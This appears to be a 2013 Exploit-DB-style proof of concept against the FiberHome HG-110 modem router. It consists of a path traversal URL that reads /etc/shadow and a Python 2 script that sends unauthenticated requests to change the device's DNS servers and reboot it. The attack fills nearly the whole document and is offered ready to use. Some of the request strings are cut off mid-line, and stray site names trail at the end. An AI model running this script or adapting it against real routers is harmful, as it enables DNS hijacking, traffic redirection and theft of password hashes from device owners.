 # Exploit Title: Directory Path Traversal FiberHome Modem Router HG-110 / Remote Change DNS Servers
# Date: 22/09/2013
# Exploit Author: Javier Perez - javier@thecenutrios.com - @the_s41nt
# Vendor Homepage: http://hk.fiberhomegroup.com/
# Version: HG110_BH_V1.6
# PoC: Remote Change DNS Servers
# Example file "shadow": http://<public_ip>:8000/cgi-bin/webproc?getpage=../../../../../../../../../../../../etc/shadow&var:menu=advanced&var:page=dns
import urllib
import urllib2
ip = raw_input ("Enter Public IP: ")
dns1 = raw_input ("Enter DNS1: ")
dns2 = raw_input ("Enter DNS2: ")
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=setup&var:page=lan'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = '%3AInternetGatewayDevice.LANDevice.1.X_TWSZ-COM_ProxyArp=0&%3AInternetGatewayDevice.LANDevice.1.LANHostConfigManagement.DomainName=bamovist
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
url = 'http://'+ip+':8000/cgi-bin/webproc?getpage=html/index.html&var:menu=maintenance&var:page=system'
user_agent = 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)'
modificar = 'reboot=Reboot&obj-action=reboot&var%3Anoredirect=1&var%3Amenu=maintenance&var%3Apage=system&var%3Aerrorpage=system&getpage=html%2Fpage%2Fre
headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11' }
req = urllib2.Request(url, modificar, headers)
response = urllib2.urlopen(req)
the_page = response.read()
FREEBUF
drops.wooyun.org